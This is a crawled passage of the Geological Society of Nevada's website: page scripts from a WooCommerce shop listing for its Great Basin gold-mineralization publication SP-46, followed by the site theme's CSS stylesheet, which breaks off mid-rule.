	<script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.gsnv.org\/shop\/faults-folds-mineral-belts-regional-structural-systems-gold-mineralization-exploration-potential-in-the-great-basin\/#product","name":"Faults, Folds, &amp;amp; Mineral Belts: Regional Structural Systems, Gold Mineralization &amp;amp; Exploration Potential in the Great Basin","url":"https:\/\/www.gsnv.org\/shop\/faults-folds-mineral-belts-regional-structural-systems-gold-mineralization-exploration-potential-in-the-great-basin\/","description":"","image":"https:\/\/www.gsnv.org\/wp-content\/uploads\/SP-46-Cover.jpg","sku":"SP-46","offers":[{"@type":"Offer","price":"35.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"35.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.gsnv.org\/shop\/faults-folds-mineral-belts-regional-structural-systems-gold-mineralization-exploration-potential-in-the-great-basin\/","seller":{"@type":"Organization","name":"Geological Society of Nevada","url":"https:\/\/www.gsnv.org"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0" id="zoom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.3.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0" id="wc-add-to-cart-variation-js"></script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1
body_size: 8528
content:
/*
Theme Name:			GSN 2018
Author:				D4
Author URI:			http://www.d4webdesign.com/
Theme URI:			https://github.com/d4advancedmedia/D4skivvy
GitHub Theme URI:	https://github.com/d4advancedmedia/D4skivvy
GitHub Branch:    	master
Version:			18OCT18
License:			The GNU General Public License (GPL-2.0)
*/
/* ---- CONTENT ---- */

* {background:none no-repeat scroll center center transparent;}
html {background-color:#fff;color:#000;font:14px/1.75em 'Open Sans', sans-serif;}
h1, h2, h3, h4, h5, h6 {}
ul, ol {padding: 0 0 0 40px;}
blockquote { border-left:1px solid #696969; padding-left:10px;margin: 1em 40px; }
button,input,select,textarea {padding:5px;margin:5px 0;}
a, a:link, a:visited {color:#1A78B2;}
a:hover, a:focus, a:active {color:#36A6BF;}
button, a.button, .button, html input[type="button"], input[type="reset"], input[type="submit"] {padding: 8px 15px;border-radius:3px;display:inline-block;color:#fff;background-color:#1A78B2;}
.button:empty {opacity:0.1;cursor:default;  }
.page-wrapper {width:calc(100% - 20px);min-width:320px;max-width:1280px;margin:0 auto;padding:20px;position:relative;}
#content {}
.page-title {
    background-image: url(img/gsn-masthead1.jpg);
    background-size: cover;
    background-color: #eaeaea;
    padding: 50px 30px;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 3em;
    text-align: center;
	/* margin-top: -45px; */
}
.page-title span {
    max-width: 1280px;
    display: inline-block;
	padding-top: 50px;
}
/*.page-title:before, .page-title:after {
    background-color: #f8a54a;
    content: "";
    display: inline-block;
    height: 4px;
    position: relative;
    vertical-align: 11px;
    width: 50px;
}
.page-title:before {
    right: 0.5em;
    margin-left: -50%;
}
.page-title:after {
    left: 0.5em;
    margin-right: -50%;
}*/
.subpage #content .page-wrapper:nth-child(1) {
	width: 100%;
    max-width: 100%;
    padding: 0;
}
.subpage .inner {
	width: calc(100% - 20px);
    min-width: 320px;
    max-width: 1280px;
    margin: 0 auto;
    padding: 20px;
    position: relative;
}
.subpage h2,
#membership-body h3,
h3.pmpro_member_directory_display-name {
	font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    margin-top: 57px;
    color: #1d75ad;
}
.subpage #main-content {padding-bottom: 20px;}
.page-content {}
.post-content {margin-top:10px;padding-top:10px;border-top:1px solid #bbb;}
.post-content.first {margin:0;padding:0;border:0;}
.post-title {}
.post-snippet {}
.post-navigation {}
.page-meta, .post-meta {font-size:0.75em;color:#555;}
.post-next, .post-prev {height: 38px;width: 75px;text-indent: -9999px;position:relative;}
.post-next {background-image:url('img/icon-left.png');}
.post-prev {background-image:url('img/icon-right.png');}
.post-next a, .post-prev a {display:block;top:0;bottom:0;right:0;left:0;}
.skivdiv-content {padding:10px;}
.fullwidth > .skivdiv-content {padding:0;}
.subpage #content .page-wrapper {
	max-width:980px;
	padding-top: 0;
}
.page-template-template_fullwidth #content > .page-wrapper {max-width: none;width: 100%;padding:0;}
.page-template-template_fullwidth #content .page-title {max-width:880px;margin:0 auto;}
.page-template-template_fullwidth #content .fullwidth > .skivdiv-content {padding: 0 10%;}

#page-47 .getpost-title, #page-49 .getpost-title {
    font-weight: bold;
    font-size: 1em;
}
#page-47 .get-all, #page-49 .get-all {display: none;}
.single-honmem .post-meta, .single-honmem .post-next, .single-honmem .post-prev,
.single-faces .post-meta, .single-faces .post-next, .single-faces .post-prev {display: none;}
.search-results .search-meta {padding-bottom: 30px;}
.search-results .post-content:nth-child(n+3) {
    margin-top: 40px;
    padding-top: 40px;
}
.search-results .post-title {
    font-family: 'BenchNine';
    font-size: 1.5em;
}
.search-results .post-meta {display: none;}
#page-612 h2 {margin-top: 0;}
#page-612 .cal-event-title {font-size: 14px;}
.post-navigation {
    width: calc(100% - 20px);
    min-width: 320px;
    max-width: 1280px;
    margin: 0 auto;
    padding: 20px;
    position: relative;
}
.load-screen::after {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    content: url(img/load.svg);
    background-color: rgba(255, 255, 255, 0.9);
    z-index: 999;
    overflow: hidden;
    text-align: center;
    padding: 38vh 0;
}
input[type="search"] {
    border: 1px solid #c9c9c9;
    font-size: inherit;
    font-family: inherit;
    letter-spacing: normal;
}
.wp-block-button__link {
    background-color: #1d75ad;
	color: #fff !important;
	transition: 0.1s;
}

.wp-block-button__link:hover {
    background-color: #3e95cc;
}
.subpage #main-content hr {
    margin: 50px 0;
}
#page-2104 .woocommerce-ResetPassword p:nth-of-type(1) {
    display: none;
}
#page-2104 .woocommerce-ResetPassword label {
    display: block;
    font-family: 'BenchNine', sans-serif;
    font-size: 1.4em;
    color: #1d75ad;
}


/* ---- HEADER ---- */
#top-bar{
	height: 40px;
    background-color: #353535;
    color: white;
    text-align: right;
}
#top-bar .page-wrapper {
    padding: 0 20px;
}
#top-bar .member-login,
#top-bar .member-logout,
#top-bar .member-account,
#top-bar .member-signup,
#top-bar .header-contact,
#top-bar .header-cart {
    padding: 7px 15px 5px;
    margin: 6px 0;
    border-radius: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
}
#top-bar .header-cart {
    display: block;
    position: absolute;
    left: 0;
}
#top-bar .member-login {
    margin-right: 213px;
}
#top-bar .member-logout,
#top-bar .member-account {
    display: none !important;
}
.logged-in #top-bar .member-logout {
    display: block !important;
    height: 35px;
    position: absolute;
    top: 0;
    right: 100px;
}
.logged-in #top-bar .member-login {
    display: none;
}
.logged-in #top-bar .member-account {
    display: block !important;
    position: absolute;
    right: 178.5px;
}
#top-bar .header-contact {
    position: absolute;
    top: 0;
    right: 20px;
    background-color: #da2128;
    border: 1px solid #a61318;
}
#top-bar .header-contact:hover {
    background-color: #e82c33;
}
#top-bar .search-form {
    position: absolute;
    left: 0;
    left: 51px;
}
#top-bar .search-form .search-field {
    padding: 7px 15px 6px;
    margin: 6px 10px;
    background-color: #1d75ad;
    font-family: 'BenchNine', sans-serif;
    font-size: 1.1em;
    letter-spacing: .5px;
    border: none;
    width: 170px;
    color: white;
}
#top-bar input.search-field::placeholder {color: white;}
#top-bar .search-form .search-submit {display: none;}
.logged-in #top-bar .member-signup {
    display: none;
}
#top-bar .member-signup {
    position: absolute;
    top: 0;
    right: 100px;
}
#header {
	background-color: #f9f9f9;
	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	position: relative;
	z-index: 2;
}
#logo {
    position: absolute;
    left: 0;
    right: 0;
    margin: -35px auto 0 auto;
    width: 95px;
    z-index: 2;
}
#main-menu {
	width: 100%;
}
#main-menu > li {
	padding: 20px 0;
    width: 9%;
    text-align: center;
    cursor: pointer;
}
#main-menu > li a {
	padding: 6px 5px 5px 5px;
    color: #1d75ad;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    font-size: 1.5em;
}
#main-menu > li a:hover {}
#main-menu > li.current_page_item > a {}
#main-menu .sub-menu {
	display: inline-flex;
    justify-content: space-around;
    width: 900%;
    margin-top: -6px;
    z-index: 999;
}
#main-menu .sub-menu li {
	padding: 29px 0 !important;
}
#main-menu .sub-menu li a {color: white;}
#main-menu .sub-menu li a:hover {opacity: .8;}
#main-menu li:nth-child(2) .sub-menu {
    left: -100%;
}
#main-menu li:nth-child(3) .sub-menu {
    left: -200%;
}
#main-menu li:nth-child(4) .sub-menu {
    left: -300%;
}
#main-menu li:nth-child(8) .sub-menu {
    left: -500%;
}
#main-menu li:nth-child(7) .sub-menu {
    left: -600%;
}
#main-menu li:nth-child(6) .sub-menu {
    left: -700%;
}
#main-menu li:nth-child(5) .sub-menu {
    left: -800%;
}
#mobile-toggle {background-color:transparent;background-image: url("img/icon-menu.png");border-radius: 0;height: 32px;width: 38px;}
#mobile-nav {}

#main-menu > li:nth-child(-n+4) {
    width: 11.5%;
    text-align: center;
}

#main-menu > li:nth-child(8) {
    width: 12%;
    text-align: center;
}

#main-menu > li:nth-child(9) {
    width: 6%;
    text-align: center;
}

#main-menu > li:nth-child(n+5) {
    float: right;
    padding: 20px 0;
    text-align: center;
}

#main-menu > li:nth-child(1) {padding: 20px 0;}
#main-menu > li:nth-child(5) {padding: 20px 0;}
#submenu-bar {
	height: 40px;
    background-color: #1d75ad;
    -webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    position: relative;
    z-index: 1;
}
#main-menu .symposium a {
    background-color: #1c71a7;
    color: white;
}


/* ---- FOOTER ---- */
#footer {
	padding: 40px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
    position: relative;
/*	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);*/
    background: #ffffff;
    background: -moz-radial-gradient(center, ellipse cover, #ffffff 0%, #dbdbdb 100%);
    background: -webkit-radial-gradient(center, ellipse cover, #ffffff 0%,#dbdbdb 100%);
    background: radial-gradient(ellipse at center, #ffffff 0%,#dbdbdb 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dbdbdb',GradientType=1 );
}
#footer .widget-title {
	font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    color: #1d75ad;
}
#footer ul {padding: 0;}
#footer ul li {list-style: none;}
#footer ul li a {color: black;}
#footer-copyright {
    font-size: 0.75em;
    padding: 30px 20px;
    background-color: #181818;
    color: white;
}
#footer-copyright a:link, #footer-copyright a:hover {color:inherit; text-decoration:none;}
#footer2 {
	text-align: center;
    color: white;
    background-color: #1d75ad;
    padding: 40px 0;
}
#footer2 img {max-width: 90px;}
#footer2 .one_third:nth-of-type(1) {
    padding-top: 24px;
}
.footer-clearfix {display: none;}


/* ------------------- HOMEPAGE ------------------- */
.cycle-slideshow {z-index: 0;}
.cycle-slide {
    width: 100%;
    height: 640px;
    background-size: cover;
    background-position: 60% 20%;
    text-shadow: 0px 0px 29px rgba(12, 0, 0, 0.61);
}
.cycle-slide-active {}
.cycle-pagerelement {cursor:pointer;}
.cycle-next {}
.cycle-pause {}
.cycle-prev {}
#per-slide-template {font-size:24px;}
#per-slide-template span { cursor:pointer; color:#000; }
#per-slide-template span.cycle-pager-active { color:#333 }

#home-masthead {
	text-align: center;
    color: white;
    font-family: 'BenchNine', sans-serif;
    font-size: 6em;
    margin-top: 170px;
    text-transform: uppercase;
}
.geo {
	font-size: .6em;
    margin-top: -30px;
}
.of {
    font-size: .4em;
    margin-top: -18px;
}
.nev {
    font-size: 1em;
    margin-top: 46px;
}
#home-buckets ul {
	display: inline-flex;
    justify-content: space-around;
    width: 100%;
    position: relative;
    padding: 0;
    color: white;
    font-family: 'BenchNine', sans-serif;
    font-size: 3em;
    text-transform: uppercase;
    margin-top: 30px;
}
#home-buckets ul li {
	list-style: none;
    padding: 20px 20px 16px 20px;
    border-top: 4px solid #faa74a;
    border-bottom: 4px solid #faa74a;
}
#home-buckets ul li a {color: white;}
#home-about {
    padding: 120px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
    background: #ffffff; /* Old browsers */
	background: -moz-radial-gradient(center, ellipse cover, #ffffff 0%, #dbdbdb 100%); /* FF3.6-15 */
	background: -webkit-radial-gradient(center, ellipse cover, #ffffff 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
	background: radial-gradient(ellipse at center, #ffffff 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dbdbdb',GradientType=1 );
	box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	z-index: 2;
    position: relative;
}
#home-about .skivdiv-content {
    max-width: 550px;
    margin: 0 auto;
    padding: 0 !important;
}
.home h2 {
	font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 3em;
	text-align: center;
}
.home h2:before,
.home h2:after {
	background-color: #f8a54a;
    content: "";
    display: inline-block;
    height: 4px;
    position: relative;
    vertical-align: 11px;
    width: 50px;
}
.home h2:before {
	right: 0.5em;
	margin-left: -50%;
}
.home h2:after {
	left: 0.5em;
	margin-right: -50%;
}
.home .button {
	background-color: #f8a54a;
    height: 31px;
    padding: 2px 20px;
    font-family: 'BenchNine', sans-serif;
    font-size: 1.1em;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0;
    border: 1px solid #f59b38;
    margin-top: 10px;
}
.home .button:hover,
#home-events .events_list-readmore:hover,
#home-feat input:hover,
.gform_wrapper .gform_page_footer .button.gform_next_button:hover,
.gform_wrapper .gform_page_footer .button.gform_previous_button:hover,
.gform_wrapper .gform_page_footer .button.gform_button:hover,
.gform_wrapper .gform_footer input.button:hover,
.gform_wrapper .gform_footer input[type=submit]:hover,
#top-bar .member-login:hover,
#top-bar .member-logout:hover,
#top-bar .member-signup:hover,
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
.logged-in #top-bar .member-account:hover,
#pmpro_levels_table .pmpro_btn:hover,
.pmpro_member_directory a.more-link:hover,
.pmpro_pagination a:hover,
.pmpro_btn:hover,
.pmpro_btn:link:hover,
.pmpro_content_message a:hover,
.pmpro_content_message a:link:hover,
.section-gsn-member-profile .more-link:hover,
.job-manager-application-wrapper .application .application_button:hover,
.single_job_listing .application .application_button:hover,
.job-manager-form fieldset .account-sign-in .button:hover,
.section-jobs #main-content .button:hover {
    background-color: #fdb15e;
}
#home-events {
	padding: 120px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
    background-image: url(img/home-events.jpg);
    background-size: cover;
}
#home-events .events_list-single,
.section-events .events_list-single {
    max-width: 890px;
    margin: 20px auto;
    padding: 0;
    border: none;
    border-radius: 0;
	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
}
#home-events .events_list-date,
.section-events .events_list-date {
	background-color: #1d75ad;
    color: white;
    font-family: 'BenchNine', sans-serif;
    font-size: 3em;
    text-transform: uppercase;
    height: 156px;
    padding-top: 19px;
    line-height: 55px;
}
#home-events .events_list-date span,
.section-events .events_list-date span {
	font-size: 2em;
}
#home-events .five_sixth,
.section-events .five_sixth {
    text-align: left;
    padding: 20px;
}
#home-events h5,
.section-events h5 {
	font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    font-weight: normal;
}
#home-events .events_list-time,
.section-events .events_list-time {
    border-left: none;
    margin-left: 0;
    padding-left: 0;
}
#home-events .events_list-readmore,
.section-events .events_list-readmore {
    float: right !important;
    background-color: #f8a54a !important;
    height: 31px;
    width: auto;
    padding: 2px 20px !important;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0 !important;
    border: 1px solid #f59b38;
    margin-right: 19px !important;
    color: white !important;
    margin-top: -49px;
    font-size: 1.1em;
}
#home-events .events_list-content,
.section-events .events_list-content {
    padding: 0;
}
#home-events .events_list-description, .section-events .events_list-description {padding: 10px;}
#home-events .button, .section-events .button {margin-top: 15px;}
#home-events h2, .section-events h2 {padding-bottom: 10px;}
#home-events .events_list-single:nth-child(n+5),
.section-events .events_list-single:nth-child(n+5),
#home-events .events_list-thumb,
.section-events .events_list-thumb {
	display: none;
}
#home-events .home-event-date, .section-events .home-event-date {font-size: 1.5em;}
#home-events .cal-event-title .events_list-date,
.section-events .cal-event-title .events_list-date,
#home-events .cal-event-title .events_list-time,
.section-events .cal-event-title .events_list-time {
    display: none;
}
.section-events .d4events-loadmore {
    display: none;
}
.events-desktop .cal-event-title {
    font-family: inherit;
    text-transform: inherit;
    font-size: inherit;
    font-weight: bold !important;
    font-weight: normal;
}
#home-pubs {
	padding: 120px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
	position: relative;
	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    display: none;
}
#home-pubs h2 {padding-bottom: 10px;}
#home-pubs .skivdiv-content {padding: 0 !important;}
#home-pubs .button {margin-top: 25px;}
#home-pubs .carousel-wrap {
	padding: 0 100px;
}
#home-pubs .carousel-pagerelement {
    position: absolute;
    left: 30px;
    top: 46%;
    font-size: 50px;
    color: #929292;
    cursor: pointer;
    transition: 0.2s all ease-in-out;
    z-index: 2;
}
#home-pubs .carousel-next {
    left: auto;
    right: 30px;
}
#home-pubs .cycle-slide {
	height: unset;
}
#home-pubs .cycle-slide img {width: 90%}
#home-pubs .meta-key {
    display: none;
}
#home-pubs .getpost-meta {
    background-color: #1d75ad;
    color: white;
    font-family: 'BenchNine';
    font-size: 20px;
    margin: 10px;
    padding: 5px 0;
}
#home-pubs li {
    list-style: none;
}
#home-pubs .meta-value::before {
    content: '$';
}
#home-feat {
    padding: 120px 10%;
    text-align: left;
    line-height: 2em;
    margin: 0 auto;
    position: relative;
    background-color: #181818;
    color: white;
}
#home-feat h2 {color: white;}
#home-feat .skivdiv-content {
	max-width: 750px;
    margin: 0 auto;
    padding: 0 !important;
}
#home-feat .post-thumb {
	float: right;
    width: 236px;
    padding-left: 30px;
}
#home-feat input {
	background-color: #f8a54a;
    height: 31px;
    padding: 2px 20px;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0;
    border: 1px solid #f59b38;
    margin-top: 30px;
	width: 100%;
    font-size: 1.1em;
}
#home-pubs .carousel-wrap:nth-child(2) {display: block;}
#home-pubs .carousel-wrap:nth-child(3), #home-pubs .carousel-wrap:nth-child(4), #home-pubs .carousel-wrap:nth-child(5) {display: none;}
.subpage .gsection_title {
    font-size: 1.4em !important;
    border: none !important;
}
.logged-in #membership-sidebar {
    width: 30%;float: left;
}
.logged-in #membership-body {
    width: 68%;float: right;
}
#membership-sidebar {
    width: unset;float: unset;
}
#membership-body {
    width: unset;float: unset;
}
#pmpro_levels_table {
    width: 100%;
}
.logged-in #membership-intro {
    display: none;
}

/* GRAVITY FORMS */
.gform_wrapper .top_label .gfield_label, .gform_wrapper legend.gfield_label {
    font-family: 'BenchNine';
    font-size: 1.4em;
    color: #1d75ad;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,
.subpage .gfield_select,
.gform_wrapper textarea {
    border: 1px solid #c9c9c9;
}
.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,
.subpage .gfield_select {
    margin-top: 7px;
    height: 31px;
}
.gform_wrapper .gform_page_footer .button.gform_next_button,
.gform_wrapper .gform_page_footer .button.gform_previous_button,
.gform_wrapper .gform_page_footer .button.gform_button,
.gform_wrapper .gform_footer input.button,
.gform_wrapper .gform_footer input[type=submit],
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.pmpro_btn.pmpro_btn-submit-checkout,
.pmpro_pagination a,
.pmpro_btn,
.pmpro_btn:link,
.pmpro_content_message a,
.pmpro_content_message a:link,
.section-gsn-member-profile .more-link,
.gform_wrapper .gform_page_footer input.button,
.gform_wrapper .gform_page_footer input[type=submit],
.gform_wrapper.gf_browser_chrome input.button.gform_button_select_files,
.job-manager-application-wrapper .application .application_button,
.single_job_listing .application .application_button,
.job-manager-form fieldset .account-sign-in .button,
.section-jobs #main-content .button {
    opacity: 1;
    border-radius: 0;
    cursor: pointer;
    background-color: #f8a54a;
    height: 31px;
    padding: 6px 20px;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0;
    border: 1px solid #f59b38;
    margin-top: 10px;
    font-weight: normal;
}
#gform_fields_4 #field_4_3,
#gform_fields_4 #field_4_2 {
    display: none;
}
#field_6_21 .gfield_required,
#field_6_22 .gfield_required,
